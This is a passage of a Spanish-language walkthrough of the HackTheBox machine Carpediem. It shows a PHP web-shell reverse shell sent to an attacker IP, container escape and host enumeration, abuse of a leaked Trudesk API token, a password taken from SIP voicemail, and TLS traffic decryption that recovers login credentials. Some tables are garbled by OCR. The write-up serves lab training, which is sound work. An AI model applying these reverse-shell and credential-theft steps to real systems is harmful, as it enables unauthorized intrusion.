



Nos ponemos en escucha con netcat y modificamos la petición de nuestro navegador para ejecutar una reverse shell.

```
1. http://portal.carpediem.htb/uploads/1691994900_pwned.php?cmd=bash -c 'bash -i >%26
/dev/tcp/10.10.14.7/443 0>%261'
www-data@3c371615b7aa:/var/www/html/portal/uploads$ hostname -I
```

hostname -I 172.17.0.6

# 4. Escapando del contendor

Por lo que hemos podido comprobar, nos encontramos ante un contenedor. Tenemos que hallar una forma de escapar de dicho contenedor. Realizamos una enumeración del directorio de la aplicación y vemos unas credenciales de un portal que no conocíamos.



Realizamos una búsqueda de hosts y localizamos 5 contenedores más, asumiendo que la IP 172.17.0.1, es la IP de la máquina host.

| www-data@3c371615b7aa:/var/www/html/portal/uploads\$ for i in {1254}; do (timeout 1 ping -c 1 172.17.0.\$i   grep "bytes from"   grep -v "loss" &); do | ne; |
|----------------------------------------------------------------------------------------------------|-----|
| 64 bytes from 172.17.0.1: icmp_seq=0 ttl=64 time=0.128 ms                                                                                              |     |
| 64 bytes from 172.17.0.2: icmp_seq=0 ttl=64 time=0.113 ms                                                                                              |     |
| 64 bytes from 172.17.0.3: icmp_seq=0 ttl=64 time=0.041 ms                                                                                              |     |
| 64 bytes from 172.17.0.4: icmp_seq=0 ttl=64 time=1.183 ms                                                                                              |     |
| 64 bytes from 172.17.0.5: icmp_seq=0 ttl=64 time=0.170 ms                                                                                              |     |
| 64 bytes from 172.17.0.6: icmp_seq=0 ttl=64 time=0.046 ms                                                                                              |     |

Realizamos una enumeración de los puertos que tienen abiertos cada uno de ellos, y nos llama la atención la IP 172.17.0.5 que tiene un puerto abierto 8118. Realizamos una petición con curl y vemos que se trata de una web que contiene el servicio de Trudesk. Antes, encontramos precisamente unas posibles credenciales de esa aplicación.



### ¿Qué es Trudesk?

Trudesk es una solución de help desk ligera, polivalente y de código abierto. Trudesk está construido desde cero con un objetivo en mente, mantener las cargas de trabajo organizadas y simples.

Modificamos nuestro fichero hosts, para poder acceder desde nuestra máquina de atacante a esa aplicación.

| File: /etc/hosts                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 127.0.0.1 <mark>localhost</mark><br>127.0.1.1 kali                                                                                                    |
| 10.10.11.167 carpediem.htb portal.carpediem.htb trudesk.carpediem.htb                                                                                      |
| <pre># The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters</pre> |

|                 | trudesk. |
|-----------------|----------|
|                 | Username |
|                 | Password |
|                 | LOGIN    |
|                 |          |
|                 |          |
|                 |          |
| Trudesk v1.1.11 |          |

En este <u>enlace</u> tenemos información de como funciona la API de Trudesk. Intentamos conectarnos para ver si hay tickets, de los que nos podamos aprovechar. Para ello, usamos wfuzz para realizar una enumeración.

| Caroot@ka                                                          | <b>li)-[/home/</b><br>:hc=404           | /kali/HTB<br>hh=42 -              | /carpediem<br>z range,1-                | 1]<br>2000 -t 50 -u                                 |                                                | esk.carpediem.htb/api/v1/tickets/FUZ2' -H *accesstoken: f8691bd2d8d613ec89337b5cd5a98554f8fffcc4* -H "Content-Type: application/jsor |
|--------------------------------------------------------------------|-----------------------------------------|-----------------------------------|-----------------------------------------|-----------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| **************<br>* Wfuzz 3.1<br>**********                        | ************<br>0 – The Wet             | *********<br>9 Fuzzer<br>******** | **********                              | ************                                        | **<br>*/London, 0=<br>**/London, 0=            | ActTreEpy, Ch-tip, wane-tip, amiliadress-lafegitektimebox av<br>21. ppt_545164, paper certificate: 70-9 bit R56, stprisore: R64-5041 |
| Target: http<br>Total reques                                       | ://trudesk.<br>sts: 2000                | .carpedie                         | m.htb/api/                              | v1/tickets/FU                                       | ZZ<br>Server Aut                               | ntication, expects TLS meb Server Authentication                                                                                     |
| ID                                                                 | Response                                | Lines                             | Word                                    | Chars                                               | Payload                                        | nekTheSpx, CH-htb, mame-htb, emailAddress-LafeGNaekthebpx.ev<br>155 650 SvANA, peer eertificate: 2045 bit BSA, signature: PSA-SVAN   |
| 000001008:<br>000001007:<br>000001006:<br>000001005:<br>000001004: | 200<br>200<br>200<br>200<br>200<br>200  | 0 L<br>0 L<br>0 L<br>0 L<br>0 L   | 160 W<br>97 W<br>291 W<br>98 W<br>122 W | 6393 Ch<br>3947 Ch<br>8248 Ch<br>5175 Ch<br>5831 Ch | "1008"<br>"1007"<br>"1006"<br>"1005"<br>"1004" | -ckTheGpx, Cb-tdeckTheGpx CA, mame-milt, emailAddress-imFoGtackTheboxteu<br>                                                         |
| Total time:<br>Processed Re<br>Filtered Re<br>Requests/se          | 0<br>quests: 200<br>quests: 1995<br>: 0 | 90<br>5                           |                                         |                                                     |                                                |                                                                                                    |

### En el ticket 1008, encontramos una información, referente a un CMS, que será de utilidad en un futuro.

1. curl -H "Accesstoken:f8691bd2d8d613ec89337b5cd5a98554f8fffcc4"
http://trudesk.carpediem.htb/api/v1/tickets/1008 | jq



Hay otro ticket, que nos llama especialmente la atención, ya que le han dejado un mensaje de voz, con su contraseña.

1. curl -H "Accesstoken:f8691bd2d8d613ec89337b5cd5a98554f8fffcc4"
http://trudesk.carpediem.htb/api/v1/tickets/1006 | jq



Realizamos una enumeración de puertos UDP, para ver si el puerto SIP (UDP 5060) está abierto.



Con los datos descubiertos, configuramos el softphone Blink, para conectarnos a ese servicio SIP, con la intención de intentar escuchar el mensaje.

| Ø Blink Preferences                      |                  |           |                 |         |          | <del></del> | ×  |
|------------------------------------------|------------------|-----------|-----------------|---------|----------|-------------|----|
| 🚹 🛈 🖉 🗩 📕                                | 4. 0             | 6         |                 |         |          |             |    |
| Accounts Audio Video Chat Screen Sharing | Logging Advanc   | ed        |                 |         |          |             |    |
| ○ 6109@telefonos.diusframi.es            | Account Informat | ion Media | Server Settings | Network | Advanced |             |    |
| ⊙ 9650@carpediem.htb                     | Use account      |           |                 |         |          |             | 62 |
|                                          | Display Name: 9  | 650       |                 |         |          |             |    |
|                                          | Password: •      | •••       |                 |         |          |             |    |
|                                          |                  |           |                 |         |          |             |    |
|                                          |                  |           |                 |         |          |             |    |

| Slink Preferences                        |                     |          |                       |                |          |            | _     |         | X          |
|------------------------------------------|---------------------|----------|-----------------------|----------------|----------|------------|-------|---------|------------|
| Accounts Audio Video Chat Screen Sharing | Logging Advanced    |          |                       |                |          |            |       |         |            |
| O 6109@telefonos.diusframi.es            | Account Information | Media    | Server Settings       | Network        | Advanced |            |       |         |            |
| ⊙ 9650@carpediem.htb                     | SIP Proxy           |          |                       |                |          |            |       |         |            |
|                                          | -                   | 🗹 Alway  | rs use my proxy for a | outgoing sessi | ions     |            |       |         |            |
|                                          | Outbound Proxy:     | 10.10.11 | 1. 167                |                |          | Port: 5060 | 🗘 Tra | nsport: | UDP $\vee$ |
|                                          | Auth Username:      |          |                       |                |          | ]          |       |         |            |
|                                          | MSRP Relay          |          |                       |                |          |            |       |         |            |

Siguiendo las instrucciones del ticket, llamamos a \*62, nos solicita un código. Introducimos el código "2022" y escuchamos la credencial.

1. AuRj4pxq9qPk

En el título del ticket, se filtra el nombre del nuevo empleado. Siguiendo la convención de nombres que se está aplicando, intuimos que el nombre de usuario será hflaccus.



Nos intentamos conectar por SSH con dichas credenciales.



## **5. Movimiento lateral**

Revisamos las capabilities que tiene el sistema. Vemos que tenemos la posibilidad de escuchar tráfico como si fuéramos superusuario.

hflaccus@carpediem:~\$ getcap -r / 2>/dev/null /usr/bin/ping = cap\_net\_raw+ep /usr/bin/mtr-packet = cap\_net\_raw+ep /usr/bin/traceroute6.iputils = cap\_net\_raw+ep /usr/sbin/tcpdump = cap\_net\_admin,cap\_net\_raw+eip /usr/lib/x86\_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap\_net\_bind\_service,cap\_net\_admin+ep hflaccus@carpediem:~\$

#### Revisamos los puertos locales abiertos.

| hflaccus | sacarpe | ediem: | <pre>/tmp\$ netstat -putona</pre>  |                          |             |                  |                      |
|----------|---------|--------|------------------------------------|--------------------------|-------------|------------------|----------------------|
| Active I | Interne | et con | nections (servers and es           | tablished)               |             |                  |                      |
| Proto Re | ecv-Q S | Send-Q | Local Address                      | Foreign Address          | State       | PID/Program name | Timer                |
| tcp      | - 0     | 0      | 127.0.0.1:8000                     | 0.0.0.0:*                | LISTEN      |                  | off (0.00/0/0)       |
| tcp      | 0       | 0      | 127.0.0.1:8001                     | 0.0.0.0:*                | LISTEN      |                  | off (0.00/0/0)       |
| tcp      | 0       | 0      | 127.0.0.1:8002                     | 0.0.0.0:*                | LISTEN      |                  | off (0.00/0/0)       |
| tcp      | 0       | 0      | 127.0.0.1:5038                     | 0.0.0.0:*                | LISTEN      |                  | off (0.00/0/0)       |
| tcp      | 0       | 0      | 0.0.0.0:80                         | 0.0.0.0:*                | LISTEN      |                  | off (0.00/0/0)       |
| tcp      | - 0     | 0      | 127.0.0.53:53                      | 0.0.0.0:*                | LISTEN      |                  | off (0.00/0/0)       |
| tcp      | - < 0   | 0      | 0.0.0.0:22                         | 0.0.0.0:*                | LISTEN      |                  | off (0.00/0/0)       |
| tcp      | 0       | 240    | 10.10.11.167:22                    | 10.10.14.7:34866         | ESTABLISHED |                  | on (0.24/0/0)        |
| tcp      | 0       | 1      | 10.10.11.167:42442                 | 8.8.8.8:53               | SYN_SENT    |                  | on (0.91/0/0)        |
| tcp      | 0       | 0      | 172.17.0.1:46778                   | 172.17.0.2:443           | TIME_WAIT   |                  | timewait (44.19/0/0) |
| tcp      | 0       | 0 0    | 127.0.0.1:32806                    | 127.0.0.1:8002           | TIME_WAIT   |                  | timewait (22.11/0/0) |
| tcp      | 0       | 0      | 172.17.0.1:58042                   | 172.17.0.6:80            | FIN_WAIT2   |                  | off (0.00/0/0)       |
| tcp      | 0       | 0      | 172.17.0.1:46762                   | 172.17.0.2:443           | TIME_WAIT   |                  | timewait (22.11/0/0) |
| tcp      | 0       | 0      | 172.17.0.1:57980                   | 172.17.0.6:80            | FIN_WAIT2   |                  | off (0.00/0/0)       |
| tcp      | 0       | 0      | 172.17.0.1:37092                   | 172.17.0.6:80            | FIN_WAIT2   |                  | off (0.00/0/0)       |
| tcp6     | 0       | 0      | <pre>:::22 /www/html/pertal/</pre> | c:::*=s5 cat Trudesk.phr | LISTEN      |                  | off (0.00/0/0)       |
| udp      | 0       | 0      | 0.0.0.0:36099                      | 0.0.0.0:*                |             |                  | off (0.00/0/0)       |
| udp      | 0       | 0      | 127.0.0.1:57300                    | 127.0.0.53:53            | ESTABLISHED |                  | off (0.00/0/0)       |
| udp      | 0       | 0      | 127.0.0.53:53                      | 0.0.0.0:*                |             |                  | off (0.00/0/0)       |
| udp      | 0       | 0      | 0.0.0.0:68                         | 0.0.0.0:*                |             |                  | off (0.00/0/0)       |
| udp      | 0       | 0      | 0.0.0.0:4569                       | 0.0.0.0:*                |             |                  | off (0.00/0/0)       |
| udp      | 0       |        | 0.0.0.0:5060                       | 0.0.0.0:*                |             |                  | off (0.00/0/0)       |
| udp6     | 0       | 0      | ::: 50289                          | :::*                     |             |                  | off (0.00/0/0)       |
| hflaccus | sacarpe | ediem  | /tmp\$                             |                          |             |                  |                      |

## Realizamos una petición SSL contra la URL <u>https://127.0.0.1:8002</u> y descubrimos un CMS llamado Backdrop.



### ¿Qué es Backdrop?

Es un fork de Drupal, libre y de código abierto, surgido como consecuencia del cambio de la versión de Drupal 7 a la 8. En esta última versión, Drupal ha adoptado una serie de lenguajes más "modernos" que no han gustado, fundamentalmente, a aquella parte de la comunidad "no técnica" que conforma parte de esta estupenda herramienta CMS

Para poder revisar el posible tráfico encriptado que se pudiera estar cursando contra el CMS, necesitamos la clave privada del certificado. Apoyándonos en linpeas, conseguimos localizar esa clave privada.

Possible private SSH keys were found! /etc/ssl/certs/backdrop.carpediem.htb.key

Capturamos el tráfico con tcpdump, almacenándolo en el fichero capture.pcap.

hflaccus@carpediem:/tmp\$ tcpdump -i docker0 -vvv -w capture.pcap tcpdump: listening on docker0, link-type EN10MB (Ethernet), capture size 262144 bytes ^C94 packets captured 94 packets received by filter 0 packets dropped by kernel

Pasamos el fichero con la captura y la clave del certificado a nuestra máquina de atacante. Posteriormente, abrimos el fichero con la captura con Wireshark. Cargamos la clave privada del certificado, en la opción editar -> preferencias.



Pulsamos Control + R, para recargar y analizamos el tráfico. Encontramos unas credenciales.

| Wireshark · Paquete 18 · capture.pcap         > Form item: "name" = "jpardella"         > Form item: "pass" = "tGPN6AmJDZwYWdhY"         > Form item: "form_build_id" = "form-rXfWvmv0z0ihcfyBBwhTF3TzC8jkPBx4LvUBrdAIsU8"         > Form item: "form_id" = "user_login"         > Form item: "op" = "Log in"         > o.: 18 · Time: 3.339857 · Source: 172.17.0.1 · Destination: 172.17.0.2 · Protocol: HTTP · Length: 263 · Info: POST /?q=user/login HTTP/1.1 (application/x-www-form-urlencoded)         > Mostrar bytes de paquete |                         | T0 9, 999091                                                            | 1/2.1/.0.1                              | 172.17.0.2                              | HTTP                  | 263 P0ST            | /?q=user/login HTTP/1         |
|----------------------------------------------------------------------------------------------------|-------------------------|-------------------------------------------------------------------------|-----------------------------------------|-----------------------------------------|-----------------------|---------------------|-------------------------------|
| <pre>&gt; Form item: "name" = "jpardella"<br/>&gt; Form item: "pass" = "tGPN6AmJDZwYWdhY"<br/>&gt; Form item: "form_build_id" = "form-rXfWvmv0z0ihcfyBBwhTF3TzC8jkPBx4LvUBrdAIsU8"<br/>&gt; Form item: "form_id" = "user_login"<br/>&gt; Form item: "op" = "Log in"<br/>o.: 18 · Time: 3.339857 · Source: 172.17.0.1 · Destination: 172.17.0.2 · Protocol: HTTP · Length: 263 · Info: POST /?q=user/login HTTP/1.1 (application/x-www-form-urlencoded)<br/>Mostrar bytes de paquete<br/>Ayuda</pre>                                       |                         |                                                                         |                                         |                                         | Wi                    | reshark • Paquete   | 18 · capture.pcap             |
| <pre>&gt; Form item: "pass" = "tGPN6AmJDZwYWdhY"<br/>&gt; Form item: "form_build_id" = "form-rXfWvmv0Z0ihcfyBBwhTF3TzC8jkPBx4LvUBrdAIsU8"<br/>&gt; Form item: "form_id" = "user_login"<br/>&gt; Form item: "op" = "Log in"<br/>o: 18 · Time: 3.339857 · Source: 172.17.0.1 · Destination: 172.17.0.2 · Protocol: HTTP · Length: 263 · Info: POST /?q=user/login HTTP/1.1 (application/x-www-form-urlencoded)<br/>] Mostrar bytes de paquete<br/>] Ayuda</pre>                                                                             | •                       | Form item:                                                              | "name" = "jpardella"                    |                                         |                       |                     |                               